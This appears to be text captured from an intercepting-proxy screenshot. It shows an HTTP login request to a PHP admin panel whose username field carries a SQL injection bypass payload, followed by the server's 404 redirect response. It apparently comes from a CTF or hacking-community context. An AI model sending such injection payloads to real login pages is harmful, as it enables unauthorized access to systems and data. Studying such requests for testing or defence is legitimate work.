 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  0 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef0834cbfed352-LAX
Content-Length: 0
微信号: hackctf